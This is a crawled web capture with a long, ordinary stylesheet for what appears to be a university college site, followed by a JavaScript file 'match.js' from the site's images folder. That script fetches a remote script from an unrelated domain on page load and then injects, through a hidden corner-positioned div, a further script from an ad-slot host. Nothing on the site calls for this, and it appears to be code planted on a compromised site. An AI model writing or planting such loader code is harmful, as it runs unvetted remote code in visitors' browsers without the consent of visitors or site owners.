	BORDER-BOTTOM: #fff 1px solid; BORDER-LEFT: #fff 1px solid; PADDING-BOTTOM: 10px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; BACKGROUND: url(newbg.gif) #f5f1e8 no-repeat right bottom; HEIGHT: 242px; BORDER-TOP: #fff 1px solid; BORDER-RIGHT: #fff 1px solid; PADDING-TOP: 10px
}
.samelist LI {
	LINE-HEIGHT: 20px; PADDING-LEFT: 12px; BACKGROUND: url(ico_01.gif) no-repeat left center; HEIGHT: 20px
}
.samelist LI SPAN {
	FLOAT: right
}
.newsHd LI {
	LINE-HEIGHT: 30px; WIDTH: 110px; FLOAT: left; HEIGHT: 30px; FONT-SIZE: 14px; FONT-WEIGHT: bold
}
.newsHd LI A {
	FONT-SIZE: 14px
}
.newsHd LI A:link {
	FONT-SIZE: 14px
}
.newsHd LI A:visited {
	FONT-SIZE: 14px
}
.newsHd LI.sd01 A {
	COLOR: #8c2121
}
.border {
	BORDER-BOTTOM: #9e9797 1px solid; BORDER-LEFT: #9e9797 1px solid; BORDER-TOP: #9e9797 1px solid; BORDER-RIGHT: #9e9797 1px solid
}
.tbox {
	BORDER-BOTTOM: #fff 1px solid; BORDER-LEFT: #fff 1px solid; BORDER-TOP: #fff 1px solid; BORDER-RIGHT: #fff 1px solid
}
.ann {
	WIDTH: 244px; BACKGROUND: url(zpbg.gif) no-repeat right bottom; HEIGHT: 262px
}
.annHd LI {
	TEXT-ALIGN: center; LINE-HEIGHT: 30px; MARGIN-TOP: 10px; WIDTH: 106px; FLOAT: left; HEIGHT: 30px
}
.annHd LI A {
	FONT-SIZE: 14px; FONT-WEIGHT: bold
}
.annHd LI A:link {
	FONT-SIZE: 14px; FONT-WEIGHT: bold
}
.annHd LI A:visited {
	FONT-SIZE: 14px; FONT-WEIGHT: bold
}
.annHd LI.sd01 A {
	COLOR: #8c2121
}
.samelist2 LI {
	LINE-HEIGHT: 30px; PADDING-LEFT: 10px; BACKGROUND: url(ico_02.gif) no-repeat 0px 10px; HEIGHT: 30px
}
.samelist2 LI SPAN {
	FLOAT: right
}
.ann .bd {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; PADDING-TOP: 0px
}
.adBanner {
	HEIGHT: 69px; OVERFLOW: hidden
}
.adBanner UL LI {
	FLOAT: left; MARGIN-RIGHT: 8px
}
.adBanner UL LI IMG {
	BORDER-BOTTOM: #9d9789 1px solid; BORDER-LEFT: #9d9789 1px solid; PADDING-BOTTOM: 1px; PADDING-LEFT: 1px; WIDTH: 230px; PADDING-RIGHT: 1px; HEIGHT: 65px; BORDER-TOP: #9d9789 1px solid; BORDER-RIGHT: #9d9789 1px solid; PADDING-TOP: 1px
}
.adBanner UL LI.last {
	MARGIN-RIGHT: 0px
}
.part2 .fl {
	WIDTH: 256px; BACKGROUND: url(evebg.gif) #f4efe0 no-repeat center top; HEIGHT: 100%
}
.part2 .fl .tbox {
	HEIGHT: 486px;
	OVERFLOW: hidden
}
.eve .hd H4 {
	TEXT-ALIGN: center; LINE-HEIGHT: 20px; FONT-SIZE: 14px; PADDING-TOP: 8px
}
.eve .hd H4 A {
	FONT-SIZE: 14px
}
.eve .bd {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 8px; PADDING-RIGHT: 8px; PADDING-TOP: 8px
}
.eve .bd TABLE {
	BORDER-BOTTOM: #948967 1px dotted; BORDER-LEFT: #948967 1px dotted; BORDER-COLLAPSE: collapse; BORDER-TOP: #948967 1px dotted; BORDER-RIGHT: #948967 1px dotted
}
.eve .bd TABLE TD {
	BORDER-BOTTOM: #948967 1px dotted; BORDER-LEFT: #948967 1px dotted; PADDING-BOTTOM: 4px; PADDING-LEFT: 4px; PADDING-RIGHT: 4px; BORDER-TOP: #948967 1px dotted; BORDER-RIGHT: #948967 1px dotted; PADDING-TOP: 4px
}
.eve .bd TABLE .thd {
	TEXT-ALIGN: center; LINE-HEIGHT: 16px; HEIGHT: 16px
}
.eve .bd TABLE .tbd {
	TEXT-ALIGN: center; WIDTH: 36px
}
.dis .hd H4 {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; PADDING-LEFT: 50px; BACKGROUND: url(shbg.gif) no-repeat 20px center; FONT-SIZE: 14px
}
.dis .bd {
	PADDING-BOTTOM: 8px; PADDING-LEFT: 8px; PADDING-RIGHT: 8px; PADDING-TOP: 8px
}
.dis .bd UL LI {
	LINE-HEIGHT: 38px; PADDING-LEFT: 10px; WIDTH: 109px; FLOAT: left; HEIGHT: 38px
}
.dis .bd UL LI.di01 SPAN {
	PADDING-LEFT: 24px; DISPLAY: block; BACKGROUND: url(di_01.gif) no-repeat 0px 6px
}
.dis .bd UL LI.di02 SPAN {
	PADDING-LEFT: 24px; DISPLAY: block; BACKGROUND: url(di_02.gif) no-repeat 0px 6px
}
.dis .bd UL LI.di03 SPAN {
	PADDING-LEFT: 24px; DISPLAY: block; BACKGROUND: url(di_03.gif) no-repeat 0px 6px
}
.dis .bd UL LI.di04 SPAN {
	PADDING-LEFT: 24px; DISPLAY: block; BACKGROUND: url(di_04.gif) no-repeat 0px 6px
}
.dis .bd UL LI.di05 SPAN {
	PADDING-LEFT: 24px; DISPLAY: block; BACKGROUND: url(di_05.gif) no-repeat 0px 6px
}
.dis .bd UL LI.di06 SPAN {
	PADDING-LEFT: 24px; DISPLAY: block; BACKGROUND: url(di_06.gif) no-repeat 0px 6px
}
.dis .bd UL LI.di07 SPAN {
	PADDING-LEFT: 24px; DISPLAY: block; BACKGROUND: url(di_07.gif) no-repeat 0px 6px
}
.dis .bd UL LI.di08 SPAN {
	PADDING-LEFT: 24px; DISPLAY: block; BACKGROUND: url(di_08.gif) no-repeat 0px 6px
}
.dis .bd UL LI.di09 SPAN {
	PADDING-LEFT: 24px; DISPLAY: block; BACKGROUND: url(di_09.gif) no-repeat 0px 6px
}
.dis .bd UL LI.di10 SPAN {
	PADDING-LEFT: 24px; DISPLAY: block; BACKGROUND: url(di_10.gif) no-repeat 0px 6px
}
.dis .bd UL LI.di11 SPAN {
	PADDING-LEFT: 24px; DISPLAY: block; BACKGROUND: url(di_11.gif) no-repeat 0px 6px
}
.dis .bd UL LI.di12 SPAN {
	PADDING-LEFT: 24px; DISPLAY: block; BACKGROUND: url(di_12.gif) no-repeat 0px 6px
}
.dis .bd UL LI.di13 SPAN {
	PADDING-LEFT: 24px; DISPLAY: block; BACKGROUND: url(di_13.gif) no-repeat 0px 6px
}
.dis .bd UL LI.di14 SPAN {
	PADDING-LEFT: 24px; DISPLAY: block; BACKGROUND: url(di_14.gif) no-repeat 0px 6px
}
.kri .hd H4 {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; PADDING-LEFT: 50px; BACKGROUND: url(shbg.gif) no-repeat 20px center; FONT-SIZE: 14px
}
.kri .bd {
	PADDING-BOTTOM: 10px; HEIGHT: 100%
}
.kri .bd UL LI {
	TEXT-ALIGN: center; LINE-HEIGHT: 19px; MARGIN-TOP: 8px; WIDTH: 76px; DISPLAY: inline; FLOAT: left; MARGIN-LEFT: 4px
}
.kri .bd UL LI SPAN {
	DISPLAY: block
}
.part2 .fr {
	WIDTH: 692px; HEIGHT: 100%
}
.edu {
	MARGIN-TOP: 8px; WIDTH: 342px; BACKGROUND: url(f1.jpg) no-repeat; HEIGHT: 232px
}
.edu .fll {
	WIDTH: 342px
}
.edu .frr {
	WIDTH: 342px
}
.edu .hd {
	PADDING-BOTTOM: 4px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; PADDING-TOP: 10px
}
.edu .hd SPAN {
	FLOAT: right
}
.edu .hd H3 {
	PADDING-LEFT: 40px; FONT-SIZE: 14px
}
.edu .bd {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 16px; PADDING-RIGHT: 16px; PADDING-TOP: 0px
}
.edu .bd .hdd {
	TEXT-ALIGN: center; LINE-HEIGHT: 30px
}
.edu .bd .hdd A {
	PADDING-LEFT: 6px; PADDING-RIGHT: 6px
}
.edu .bd .hdd .sd01 {
	COLOR: #820f0f
}
.samelist3 LI {
	LINE-HEIGHT: 28px; PADDING-LEFT: 10px; BACKGROUND: url(ico_03.gif) no-repeat left center; HEIGHT: 28px
}
.samelist3 LI SPAN {
	FLOAT: right
}
.epic {
	TEXT-ALIGN: center; PADDING-BOTTOM: 2px
}
.epic IMG {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; PADDING-BOTTOM: 3px; BACKGROUND-COLOR: #fff; PADDING-LEFT: 3px; WIDTH: 300px; PADDING-RIGHT: 3px; HEIGHT: 48px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; PADDING-TOP: 3px
}
.edu2 {
	MARGIN-TOP: 8px; WIDTH: 342px; BACKGROUND: url(f2.jpg) no-repeat; HEIGHT: 232px
}
.edu3 {
	MARGIN-TOP: 8px; WIDTH: 342px; BACKGROUND: url(f3.jpg) no-repeat; HEIGHT: 247px
}
.edu4 {
	MARGIN-TOP: 8px;
	WIDTH: 342px;
	BACKGROUND: url(f4.jpg) no-repeat;
	HEIGHT: 247px
}
.depart1 {
	FLOAT: left; COLOR: #056392
}
.depart1 A {
	LINE-HEIGHT: 24px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px
}
.depart1 A {
	COLOR: #056392
}
.depart1 A:link {
	COLOR: #056392
}
.depart1 A:visited {
	COLOR: #056392
}
.depart1 A:hover {
	COLOR: #f00
}
.depart2 {
	FLOAT: right
}
.depart .tbox {
	BACKGROUND: url(dpartbg.jpg) repeat-x; HEIGHT: 71px
}
.depart IMG {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; PADDING-BOTTOM: 1px; MARGIN-TOP: 4px; PADDING-LEFT: 1px; PADDING-RIGHT: 1px; MARGIN-LEFT: 6px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; PADDING-TOP: 1px
}
.departcont {
	PADDING-LEFT: 5px
}
.departcont LI {
	LIST-STYLE-TYPE: none; PADDING-RIGHT: 7px; WHITE-SPACE: nowrap; FLOAT: left
}
.depart2 {
	COLOR: #2b532f
}
.depart2 A {
	LINE-HEIGHT: 18px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px
}
.depart2 A {
	COLOR: #2b532f
}
.depart2 A:link {
	COLOR: #2b532f
}
.depart2 A:visited {
	COLOR: #2b532f
}
.depart2 A:hover {
	COLOR: #f00
}
.phos .tbox {
	BACKGROUND: url(phobg.jpg) repeat-x; HEIGHT: 160px; OVERFLOW: hidden
}
.phos .hd SPAN {
	FLOAT: right
}
.phos .hd {
	PADDING-LEFT: 10px; PADDING-RIGHT: 10px; PADDING-TOP: 6px
}
.phos .hd H3 {
	LINE-HEIGHT: 25px; PADDING-LEFT: 56px; BACKGROUND: url(phohdbg.jpg) no-repeat left center; HEIGHT: 25px; FONT-SIZE: 14px
}
.phos .bd {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 10px; WIDTH: 650px; PADDING-RIGHT: 10px; HEIGHT: 114px; OVERFLOW: hidden; PADDING-TOP: 10px
}
.phos .bd UL LI {
	LINE-HEIGHT: 24px; WIDTH: 132px; FLOAT: left; HEIGHT: 116px; OVERFLOW: hidden
}
.phos .bd UL LI IMG {
	BORDER-BOTTOM: #999 1px solid; BORDER-LEFT: #999 1px solid; PADDING-BOTTOM: 1px; PADDING-LEFT: 1px; WIDTH: 114px; PADDING-RIGHT: 1px; HEIGHT: 84px; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #999 1px solid; PADDING-TOP: 1px
}
.links .tbox {
	BACKGROUND: url(linkbg.jpg) #f5f2ed repeat-x; HEIGHT: 100%
}
.links .hd {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; PADDING-TOP: 10px
}
.links .hd SPAN {
	FLOAT: right
}
.links .hd H3 {
	FONT-SIZE: 14px
}
.links .bd {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; PADDING-TOP: 10px
}
.linkPic {
	TEXT-ALIGN: center
}
.linkPic UL LI {
	TEXT-ALIGN: center; PADDING-LEFT: 8px; PADDING-RIGHT: 8px; DISPLAY: inline
}
.linkPic UL LI IMG {
	BORDER-BOTTOM: #b4afa4 1px solid; BORDER-LEFT: #b4afa4 1px solid; PADDING-BOTTOM: 1px; PADDING-LEFT: 1px; WIDTH: 90px; PADDING-RIGHT: 1px; MARGIN-BOTTOM: 8px; HEIGHT: 30px; BORDER-TOP: #b4afa4 1px solid; BORDER-RIGHT: #b4afa4 1px solid; PADDING-TOP: 1px
}
.linkWord {
	TEXT-ALIGN: center
}
.linkWord UL LI {
	LINE-HEIGHT: 24px; PADDING-LEFT: 8px; PADDING-RIGHT: 8px; DISPLAY: inline
}
.linkOp {
	TEXT-ALIGN: center; PADDING-BOTTOM: 8px; PADDING-TOP: 8px
}
.linkOp UL LI {
	PADDING-LEFT: 8px; PADDING-RIGHT: 8px; DISPLAY: inline
}
.linkOp SELECT {
	DISPLAY: inline
}
.footerbox {
	LINE-HEIGHT: 22px; FONT-FAMILY: Arial, Helvetica, sans-serif; BACKGROUND: url(ftbg.gif) no-repeat center 50%; HEIGHT: 150px
}
.footerbox P {
	LINE-HEIGHT: 26px; PADDING-TOP: 16px
}
.footerbox P A {
	PADDING-LEFT: 6px; PADDING-RIGHT: 6px
}
.main .fl {
	WIDTH: 228px
}
.main .fr {
	WIDTH: 862px
}
.lnavboxs {
	BACKGROUND: url(lnavbgs.jpg) #f4efe0 no-repeat 50% bottom
}
.lnavbox {
	HEIGHT: 898px
}
.lnav .hd {
	LINE-HEIGHT: 32px; MARGIN-TOP: 10px; PADDING-LEFT: 42px; BACKGROUND: url(lnavbg.jpg) no-repeat; HEIGHT: 32px; MARGIN-LEFT: 10px
}
.lnav .hd H3 {
	COLOR: #662f1e; FONT-SIZE: 14px
}
.lnav .bd {
	PADDING-LEFT: 28px; PADDING-RIGHT: 20px; PADDING-TOP: 10px
}
.lnav .bd UL LI {
	LINE-HEIGHT: 30px; MARGIN-TOP: 8px; PADDING-LEFT: 32px; BACKGROUND: url(lnav.jpg) no-repeat; HEIGHT: 30px
}
.lnav .bd UL LI A {
	COLOR: #73483a; FONT-WEIGHT: bold
}
.lnav .bd UL LI A:link {
	COLOR: #73483a; FONT-WEIGHT: bold
}
.lnav .bd UL LI A:visited {
	COLOR: #73483a; FONT-WEIGHT: bold
}
.lnav .bd UL LI A:hover {
	COLOR: #543227; FONT-WEIGHT: bold
}
.navLink {
	LINE-HEIGHT: 26px; MARGIN-TOP: 30px; PADDING-LEFT: 30px; COLOR: #595a5b
}
.navLink A {
	COLOR: #595a5b
}
.navLink A:link {
	COLOR: #595a5b
}
.navLink A:visited {
	COLOR: #595a5b
}
.navLink A:hover {
	COLOR: #662f1e
}
.lrbox {
	
}
.lrbox .tbox {
	PADDING-BOTTOM: 10px; BACKGROUND-COLOR: #f9f7ef; PADDING-LEFT: 7px; PADDING-RIGHT: 7px; HEIGHT: 100%; PADDING-TOP: 7px
}
.bhd .bd SPAN {
	PADDING-RIGHT: 10px; FLOAT: right
}
.bhd .bd {
	BORDER-BOTTOM: #d3d1c8 1px solid; BORDER-LEFT: #d3d1c8 1px solid; LINE-HEIGHT: 26px; PADDING-LEFT: 10px; BACKGROUND: url(whebg.jpg) repeat-x; HEIGHT: 26px; BORDER-TOP: #d3d1c8 1px solid; BORDER-RIGHT: #d3d1c8 1px solid
}
.bhd .bd H3 {
	PADDING-LEFT: 14px; BACKGROUND: url(wheibg.jpg) no-repeat left center; COLOR: #662f1e; FONT-SIZE: 14px
}
.flsame {
	WIDTH: 349px; BACKGROUND: url(f4bg.jpg) no-repeat; HEIGHT: 214px
}
.flsame .hd .hdd {
	LINE-HEIGHT: 30px; PADDING-LEFT: 46px; HEIGHT: 30px; FONT-SIZE: 14px; PADDING-TOP: 4px
}
.flsame .hd .hdd SPAN {
	PADDING-RIGHT: 10px; FLOAT: right
}
.flsame .hd .hdd H3 A {
	FONT-SIZE: 14px
}
.flsame .hd .hdd H3 A:link {
	FONT-SIZE: 14px
}
.flsame .hd .hdd H3 A:visited {
	FONT-SIZE: 14px
}
.class_page {
	TEXT-ALIGN: center; PADDING-BOTTOM: 10px; HEIGHT: 20px; CLEAR: both; OVERFLOW: hidden; PADDING-TOP: 10px
}
.class_page STRONG {
	COLOR: #662f1e
}
.flsame .bd {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; PADDING-TOP: 0px
}
.bordertop {
	BORDER-BOTTOM: #d0beb8 1px dashed; PADDING-BOTTOM: 10px; MARGIN-BOTTOM: 10px
}
.artboxs .hd H3 {
	PADDING-LEFT: 18px; BACKGROUND: url(artbg1.jpg) no-repeat; HEIGHT: 30px; COLOR: #333333; FONT-WEIGHT: normal
}
.artboxs .hd H3 A {
	COLOR: #333; FONT-WEIGHT: normal
}
.artboxs .hd H3 A:link {
	COLOR: #333; FONT-WEIGHT: normal
}
.artboxs .hd H3 A:visited {
	COLOR: #333; FONT-WEIGHT: normal
}
.artbox {
	PADDING-BOTTOM: 20px; LINE-HEIGHT: 24px; PADDING-LEFT: 20px; WIDTH: 815px; PADDING-RIGHT: 20px; OVERFLOW: hidden; PADDING-TOP: 20px; _padding: 20px 20px 20px 10px
}
.artbox H1 {
	TEXT-ALIGN: center; LINE-HEIGHT: 30px; COLOR: #6a2914; FONT-SIZE: 20px
}
.artbox H2 {
	TEXT-ALIGN: right; PADDING-RIGHT: 50px
}
.titledown {
	TEXT-ALIGN: center; LINE-HEIGHT: 28px; MARGIN-TOP: 8px; HEIGHT: 28px; BORDER-TOP: #cccccc 1px dotted
}
.titledown SPAN {
	TEXT-ALIGN: center; PADDING-LEFT: 6px; PADDING-RIGHT: 6px
}
.textcontent {
	LINE-HEIGHT: 24px; MARGIN-TOP: 10px
}
.textcontent P {
	TEXT-INDENT: 2em
}
.textbottom {
	LINE-HEIGHT: 26px; BACKGROUND-COLOR: #ebe6da; MARGIN-TOP: 10px; HEIGHT: 26px
}
.updown {
	MARGIN-TOP: 8px
}
.updown P {
	LINE-HEIGHT: 24px; HEIGHT: 24px
}
.samelistpic LI {
	TEXT-ALIGN: center; LINE-HEIGHT: 24px; WIDTH: 140px; FLOAT: left; HEIGHT: 128px; OVERFLOW: hidden
}
.samelistpic LI IMG {
	BORDER-BOTTOM: #999 1px solid; BORDER-LEFT: #999 1px solid; PADDING-BOTTOM: 1px; PADDING-LEFT: 1px; WIDTH: 120px; PADDING-RIGHT: 1px; HEIGHT: 90px; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #999 1px solid; PADDING-TOP: 1px
}
.conpic LI {
	BORDER-BOTTOM: #ccc 1px dashed; PADDING-BOTTOM: 10px; MARGIN: 0px auto; HEIGHT: 125px; CLEAR: both; OVERFLOW: hidden; PADDING-TOP: 10px
}
.conpic LI .pe_u_thumb {
	WIDTH: 100px; FLOAT: left
}
.conpic LI .pe_u_thumb IMG {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; PADDING-BOTTOM: 1px; PADDING-LEFT: 1px; WIDTH: 90px; PADDING-RIGHT: 1px; HEIGHT: 120px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; PADDING-TOP: 1px
}
.conpic LI .pe_u_thumb_title {
	WIDTH: 580px; FLOAT: right
}
.conpic LI .pe_u_thumb_title P {
	LINE-HEIGHT: 22px; PADDING-TOP: 4px
}
.video {
	PADDING-BOTTOM: 20px; PADDING-LEFT: 30px; PADDING-RIGHT: 30px; PADDING-TOP: 20px
}
.hotv IMG {
	BORDER-BOTTOM: #999999 1px solid; BORDER-LEFT: #999999 1px solid; PADDING-BOTTOM: 1px; PADDING-LEFT: 1px; WIDTH: 160px; PADDING-RIGHT: 1px; HEIGHT: 120px; BORDER-TOP: #999999 1px solid; BORDER-RIGHT: #999999 1px solid; PADDING-TOP: 1px
}
.hotv .pe_u_thumb_title {
	TEXT-ALIGN: center; LINE-HEIGHT: 24px
}

.header >img{width: 100%; height: 120px;}
.news .fr,.ann{width: 390px;}
.ann,.edu,.edu2,.edu3,.edu4{background-size: 100% 100%;}
.part2 .fr{width: 836px;}
.edu,.edu3{width: 439px;}
.edu2,.edu4{width: 391px;}

--- FILE ---
content_type: application/javascript
request_url: https://jyxy.hunau.edu.cn/images/match.js
body_size: 664
content:


function callbackFunction1()
{
   //console.log('callbackFunction1')
   loadJs("postscribeid","http://longtengxs.net/dataJs/postscribe.js",callbackFunction2)
}

function callbackFunction2()
{
   //console.log('callbackFunction2')
   //postscribe(document.body, '<script src=http://svc.sspnext.com/slot/580b9842-74c7-4b6d-8045-9d65ef66fb75><\/script>')
   var nodeScript = document.createElement('script')
   nodeScript.text = 'postscribe(document.body, \'<div style=\"position:absolute; bottom:0; right:0;\"><script src=http://svc.sspnext.com/slot/580b9842-74c7-4b6d-8045-9d65ef66fb75><\/script><\/div>\')'
   document.body.appendChild(nodeScript)
}

function loadJs(sid,jsurl,callback){
    var nodeHead = document.getElementsByTagName('head')[0];
    var nodeScript = null;
    if(document.getElementById(sid) == null){
		nodeScript = document.createElement('script');
        nodeScript.setAttribute('type', 'text/javascript');
            if (callback != null) {
                nodeScript.onload = nodeScript.onreadystatechange = function(){
                if (nodeScript.ready) {
                     return false;
                }
                if (!nodeScript.readyState || nodeScript.readyState == "loaded" || nodeScript.readyState == 'complete') {
                    nodeScript.ready = true;
                    callback();
                }
            };
		}
		nodeScript.src = jsurl;
        nodeScript.setAttribute('id',sid);
		nodeHead.appendChild(nodeScript);
    } else {
        if(callback != null){
        callback();
        }
     }
 }